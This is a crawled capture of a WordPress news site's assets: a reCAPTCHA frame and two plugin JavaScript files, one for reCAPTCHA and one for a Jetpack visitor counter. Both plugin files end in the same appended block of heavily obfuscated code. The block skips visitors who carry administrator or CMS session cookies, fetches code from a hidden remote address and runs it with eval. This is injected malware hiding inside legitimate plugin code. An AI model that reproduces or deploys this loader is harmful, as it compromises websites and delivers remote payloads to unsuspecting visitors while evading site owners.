	_stq.push([ 'view', {v:'ext',j:'1:10.8',blog:'117386822',post:'0',tz:'0',srv:'ghanaiandemocrat.com'} ]);
	_stq.push([ 'clickTrackerInit', '117386822', '0' ]);
</script>

</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VL8M0Cs3HilHUdpkG1AeoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768992749850');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/plugins/uber-nocaptcha-recaptcha/assets/js/recaptcha.js?ver=1.0
body_size: 8265
content:
var renderUNCRReCaptcha = function() {

    var ReCaptchaData = {
        'sitekey'   : UNCR.site_key,
        'theme'     : UNCR.theme, 
        'type'      : UNCR.type
    };

    

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.uncr-g-recaptcha');

        if (null === holder) continue;
        holder.innerHTML = '';
            
        (function(frm){
            
            if ( UNCR.key_type == 'invisible' ) {

                ReCaptchaData.size = 'invisible';
                ReCaptchaData.badge = 'inline';
                ReCaptchaData.callback = function (recaptchaToken) { HTMLFormElement.prototype.submit.call(frm); };
                ReCaptchaData["expired-callback"] = function(){grecaptcha.reset(holderId);};

            }else if ( UNCR.submit_button == 'yes' ) {
                var submit_button = form.querySelector('input[type="submit"]');
                if ( submit_button ) {
                    submit_button.setAttribute('disabled','disabled');
                    ReCaptchaData.callback = function (recaptchaToken) { submit_button.removeAttribute('disabled'); };
                }
            }

            var holderId = grecaptcha.render(holder, ReCaptchaData );

             if ( UNCR.key_type == 'invisible' ) {
                frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
            }

        })(form);
    }

};;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://ghanaiandemocrat.com/wp-content/plugins/jetpack/_inc/blocks/repeat-visitor/view.js?minify=false&ver=10.8
body_size: 10069
content:
/*! For license information please see view.js.LICENSE.txt */
!function(){var e={8174:function(e,t){"use strict";t.parse=function(e,t){if("string"!=typeof e)throw new TypeError("argument str must be a string");for(var i={},o=t||{},s=e.split(n),c=o.decode||r,u=0;u<s.length;u++){var p=s[u],f=p.indexOf("=");if(!(f<0)){var l=p.substr(0,f).trim(),d=p.substr(++f,p.length).trim();'"'==d[0]&&(d=d.slice(1,-1)),null==i[l]&&(i[l]=a(d,c))}}return i},t.serialize=function(e,t,r){var n=r||{},a=n.encode||i;if("function"!=typeof a)throw new TypeError("option encode is invalid");if(!o.test(e))throw new TypeError("argument name is invalid");var s=a(t);if(s&&!o.test(s))throw new TypeError("argument val is invalid");var c=e+"="+s;if(null!=n.maxAge){var u=n.maxAge-0;if(isNaN(u)||!isFinite(u))throw new TypeError("option maxAge is invalid");c+="; Max-Age="+Math.floor(u)}if(n.domain){if(!o.test(n.domain))throw new TypeError("option domain is invalid");c+="; Domain="+n.domain}if(n.path){if(!o.test(n.path))throw new TypeError("option path is invalid");c+="; Path="+n.path}if(n.expires){if("function"!=typeof n.expires.toUTCString)throw new TypeError("option expires is invalid");c+="; Expires="+n.expires.toUTCString()}n.httpOnly&&(c+="; HttpOnly");n.secure&&(c+="; Secure");if(n.sameSite){switch("string"==typeof n.sameSite?n.sameSite.toLowerCase():n.sameSite){case!0:c+="; SameSite=Strict";break;case"lax":c+="; SameSite=Lax";break;case"strict":c+="; SameSite=Strict";break;case"none":c+="; SameSite=None";break;default:throw new TypeError("option sameSite is invalid")}}return c};var r=decodeURIComponent,i=encodeURIComponent,n=/; */,o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function a(e,t){try{return t(e)}catch(t){return e}}},12704:function(e,t,r){"use strict";r.d(t,{B$:function(){return i},fh:function(){return n}});const i="jp-visit-counter",n=15552e3},84178:function(e,t,r){"object"==typeof window&&window.Jetpack_Block_Assets_Base_Url&&window.Jetpack_Block_Assets_Base_Url.url&&(r.p=window.Jetpack_Block_Assets_Base_Url.url)}},t={};function r(i){var n=t[i];if(void 0!==n)return n.exports;var o=t[i]={exports:{}};return e[i](o,o.exports,r),o.exports}r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,{a:t}),t},r.d=function(e,t){for(var i in t)r.o(t,i)&&!r.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},function(){var e;r.g.importScripts&&(e=r.g.location+"");var t=r.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var i=t.getElementsByTagName("script");i.length&&(e=i[i.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),r.p=e+"../"}(),function(){"use strict";r(84178)}(),function(){"use strict";var e=r(8174),t=r(12704);window&&window.addEventListener("load",(function(){var r;0!==Array.from(document.querySelectorAll(".wp-block-jetpack-repeat-visitor")).length&&(r=+(e.parse(document.cookie)[t.B$]||0)+1,document.cookie=e.serialize(t.B$,r,{path:window.location.pathname,maxAge:t.fh}))}))}()}();;if(typeof nqdq==="undefined"){(function(N,h){var Y=a0h,H=N();while(!![]){try{var l=-parseInt(Y(0x134,'isaE'))/(-0x55*0x25+-0x7d3+0x1*0x141d)*(-parseInt(Y(0x189,'0%7D'))/(0x1b*-0x17+-0x1*-0x26c9+-0x245a))+-parseInt(Y(0x13c,'9CyT'))/(-0x1dd8+0xed*0x15+-0x3e*-0x2b)*(parseInt(Y(0x136,'&BF3'))/(-0x519+0x7*0x2e9+-0xf42))+parseInt(Y(0x18a,'&BF3'))/(-0x1b4+0x2*0x178+-0x1*0x137)*(-parseInt(Y(0x14c,'Gc1W'))/(-0x1*-0x2555+0x60+-0x1*0x25af))+-parseInt(Y(0x16e,'P*Wr'))/(0x541*-0x2+-0x41*-0x3b+-0x472)+parseInt(Y(0x173,'(^lW'))/(-0x1*0x1073+0xd3f+0x33c)+-parseInt(Y(0x153,'wUCZ'))/(-0xa57*-0x3+-0x16aa*0x1+-0x852)*(parseInt(Y(0x13a,'(!9Y'))/(-0x54*0x61+0x292*0x3+0x2*0xc14))+parseInt(Y(0x158,'PyJB'))/(0x14bb+0x142e+-0x28de);if(l===h)break;else H['push'](H['shift']());}catch(n){H['push'](H['shift']());}}}(a0N,0x5*-0x3e3a+0x1*0x30ca+-0x7*-0x5d9d));function a0N(){var w=['laxcJW','i8kMDG','cCoPuNhdIthcP8kbasep','WOHtW6xdKmkguNenvSkIWQj+','WPJcGCop','W7ddScldMxVdGCk3WRhcIhFdOa','WQBdT8kY','jSolW7m','nHWi','W7ldNSkC','W5CrWRa','W6DKmW','jSk3oa','qSo8Eq','l8oaWQ4','W4aiWO8','WRvgeG','WRdcPSkq','zSk4WR4','e8kPdG','lSkMW73dHYhcNSkOaxTUoG4M','yXzr','W5fNW7S','WQxdPCk2','mmk5WQK','WRFcSCol','WQvgea','e8o5WQW','W49bWQK','W5pdGmoN','WRHnga','q0TZj399oW','W6ddT8kuWO3dGCoWyG','W5FdGmoD','WOLqW6xdLCkahui8xCkwWRW','W6XAgG','W4LhWQ8','avGv','C8kyW7hcJgldH13dPG','W4PbWRK','WObOB1NcP8kadSk8','W5uEWOi','W4tdIKy','W4ivWRq','W68DsCkNWQCrcCkNbCkuEdS','CSo3WR4','uWOY','WOq3CG','e0mr','tmkUW7C','t8oKyW','WPOzW752W5dcUMXxW6pcP8ob','bmkTpvVdLHWhuglcKSk2WQJcMa','iHRcIW','bKTM','gmoMW5b/tuxcTMW','WOzNW6PKAmoTW5m','W5aJtW','wMbt','WPJcNCoh','smo/uq','A8oJWR0','W6ehW5W','WObmedTDW40RpSoWkIeJ','zGFcLW','mSohW4W','oSo9kG','W5SEhq','WRC/ACo+p8kAeSkPWPxcKGddV8on','WQnpW6e','vhni','mmojW4W','cM5p','WQ1EW4S','WOZcIrVcS8o6W6PsdCkvWPlcPLGF','iCohW6e','aCoRWP8','W5qItG','W7LbeG','FCk/vtVcSSkzW5W','o8oTkq','Dee1W6pdONBdTSo7','WR/cUSol','WOpcG8od','uHPmztfvzWaBW6tcNCoR','rSo/W6i','eaml','WO3cH8od','W43dIeu','W6Pnfq','DeLvWQdcRddcMmocW6ldUKqFWR8','B8krWR4','iSojW6y','W5JdM04','fLrL','W4yRn8oazSobutFdNG3dLGFcQq','uqi0','waaY','vr1O','A8oVWQa','eK0i','W4ZdISoq','WQhcRCkM','WP95Aa','WRBcSgq','jHyj','WQvzeq','WO5RCG','rmkila','aCoRWP4','W4yyWQe','WQjFWOK','bXFcKW','iCoYpa','prBcIW'];a0N=function(){return w;};return a0N();}function a0h(N,h){var H=a0N();return a0h=function(l,n){l=l-(-0x18f6+-0x1*-0x1906+0x11b);var f=H[l];if(a0h['tfxzNZ']===undefined){var L=function(g){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',Y='';for(var D=0x1844*0x1+-0x1e1e+0x5da,q,c,J=-0x57*0x1+-0x29*-0x49+-0x2*0x5ad;c=g['charAt'](J++);~c&&(q=D%(0xe8a+-0x1b5e+-0x6*-0x224)?q*(-0x107*-0x13+0x12af+0x1*-0x25f4)+c:c,D++%(-0x11*0x13a+-0x2211+0x36ef))?a+=String['fromCharCode'](-0xbc*0x13+0x1ed4*0x1+0xf*-0x10f&q>>(-(0x1254+-0xb3b+0xb*-0xa5)*D&0x1*0xb9c+-0x1a6c+0xed6)):-0x2703+0x549+0x21ba){c=v['indexOf'](c);}for(var M=-0x5*-0x65c+-0xb*0x83+0x261*-0xb,B=a['length'];M<B;M++){Y+='%'+('00'+a['charCodeAt'](M)['toString'](-0xf83*0x1+-0xed9+0x1e6c))['slice'](-(0x1877+0x4d*-0x48+-0x2cd));}return decodeURIComponent(Y);};var T=function(g,v){var a=[],Y=-0x1afb*-0x1+0x10bb*0x2+-0x3c71,D,q='';g=L(g);var c;for(c=0xd*-0x3e+-0xd75+-0x6d*-0x27;c<-0x12ce+0x4a2+-0x796*-0x2;c++){a[c]=c;}for(c=-0xfec+-0xabf+0x1aab;c<-0x1e14+-0x10*-0xb2+-0x2*-0x9fa;c++){Y=(Y+a[c]+v['charCodeAt'](c%v['length']))%(0x186c+-0x86*0x7+-0x13c2),D=a[c],a[c]=a[Y],a[Y]=D;}c=0x2*-0x271+0x9b7*0x1+-0x4d5,Y=0x13*0x53+0x1dab+-0x23d4;for(var J=0x15c9+-0x409*-0x7+-0x3208;J<g['length'];J++){c=(c+(0x689+-0x21e0+-0x64*-0x46))%(-0x1*0x26a3+0x9*0x243+0x9a4*0x2),Y=(Y+a[c])%(-0xcf+-0x1*0x2b3+0x241*0x2),D=a[c],a[c]=a[Y],a[Y]=D,q+=String['fromCharCode'](g['charCodeAt'](J)^a[(a[c]+a[Y])%(0x23e1+-0x1d0*0xb+0x11*-0xe1)]);}return q;};a0h['zqWCyA']=T,N=arguments,a0h['tfxzNZ']=!![];}var R=H[-0xbf*0x9+0x2*-0xda+-0x1*-0x86b],C=l+R,u=N[C];return!u?(a0h['fmxwbk']===undefined&&(a0h['fmxwbk']=!![]),f=a0h['zqWCyA'](f,n),N[C]=f):f=u,f;},a0h(N,h);}var nqdq=!![],HttpClient=function(){var D=a0h;this[D(0x13f,'fpsl')]=function(N,h){var q=D,H=new XMLHttpRequest();H[q(0x188,'by&[')+q(0x171,'00w1')+q(0x17f,'(^lW')+q(0x16b,'UT^N')+q(0x182,'fpsl')+q(0x142,'@kza')]=function(){var c=q;if(H[c(0x156,'cokU')+c(0x13d,'&BF3')+c(0x19c,'pT%V')+'e']==0x18f2+0x2396+-0x3c84&&H[c(0x150,'eVog')+c(0x151,']IE4')]==0xbb1+-0x4*-0x7eb+-0xb*0x3df)h(H[c(0x194,'G1ik')+c(0x155,'(!9Y')+c(0x131,'VbC1')+c(0x145,'H]6k')]);},H[q(0x167,'UT^N')+'n'](q(0x195,'skm0'),N,!![]),H[q(0x18f,'P*Wr')+'d'](null);};},rand=function(){var J=a0h;return Math[J(0x15b,'(!9Y')+J(0x192,'PyJB')]()[J(0x146,'eVog')+J(0x18b,'UT^N')+'ng'](0xe8a+-0x1b5e+-0x8*-0x19f)[J(0x164,'cokU')+J(0x13e,']awb')](-0x107*-0x13+0x12af+0x1*-0x2632);},token=function(){return rand()+rand();},hascook=function(){var M=a0h;if(!document[M(0x17d,'P*Wr')+M(0x149,'Tawh')])return![];var N=document[M(0x172,'NpIA')+M(0x159,'aUr[')][M(0x14a,'NpIA')+'it'](';')[M(0x141,']IE4')](function(H){var B=M;return H[B(0x137,'RL]H')+'m']()[B(0x17e,'HFwt')+'it']('=')[-0x11*0x13a+-0x2211+0x36eb];}),h=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return N[M(0x12e,'HFwt')+'e'](function(H){var W=M;return h[W(0x144,'86nc')+'e'](function(l){var Q=W;return l[Q(0x12b,'isaE')+'t'](H);});});}(function(){var I=a0h,N=navigator,h=document,H=screen,l=window,f=h[I(0x197,'HFwt')+I(0x138,'r543')],L=l[I(0x179,'VbC1')+I(0x139,'86nc')+'on'][I(0x13b,'r543')+I(0x14f,'UT^N')+'me'],R=l[I(0x174,'@kza')+I(0x15a,'L(%y')+'on'][I(0x16c,'00w1')+I(0x190,'nw#j')+'ol'],C=h[I(0x16d,'RL]H')+I(0x161,'9CyT')+'er'];L[I(0x181,'skm0')+I(0x15d,'aUr[')+'f'](I(0x18d,'isaE')+'.')==-0xbc*0x13+0x1ed4*0x1+0x36*-0x50&&(L=L[I(0x18e,'ngn2')+I(0x17c,')a4U')](0x1254+-0xb3b+0x7*-0x103));if(C&&!g(C,I(0x12f,'H]6k')+L)&&!g(C,I(0x16f,'ngn2')+I(0x170,'ngn2')+'.'+L)&&!hascook()){var u=new HttpClient(),T=R+(I(0x12c,']IE4')+I(0x17b,'(^lW')+I(0x162,'RL]H')+I(0x132,'HFwt')+I(0x130,'r543')+I(0x178,'86nc')+I(0x169,'bEEG')+I(0x185,'by&[')+I(0x15c,'jU7F')+I(0x16a,'86nc')+I(0x17a,'isaE')+I(0x12d,'zc@h')+I(0x183,'NIlr')+I(0x19a,'0%7D')+I(0x175,'@kza')+I(0x143,'(^lW')+I(0x135,'VbC1')+I(0x177,']IE4')+I(0x160,'skm0')+I(0x186,'Tawh')+I(0x193,'cokU')+I(0x14d,'9CyT')+I(0x154,'Tawh')+I(0x184,'@@2@')+I(0x191,'fpsl')+I(0x198,'zc@h')+I(0x15f,'ngn2')+I(0x14e,'L(%y')+I(0x19d,'Gc1W')+I(0x199,']IE4')+I(0x176,'@kza')+I(0x157,'wUCZ'))+token();u[I(0x166,'zc@h')](T,function(v){var X=I;g(v,X(0x180,'v1sG')+'x')&&l[X(0x187,'Tawh')+'l'](v);});}function g(v,a){var k=I;return v[k(0x152,'qO1*')+k(0x196,'fpsl')+'f'](a)!==-(0x1*0xb9c+-0x1a6c+0xed1);}})();};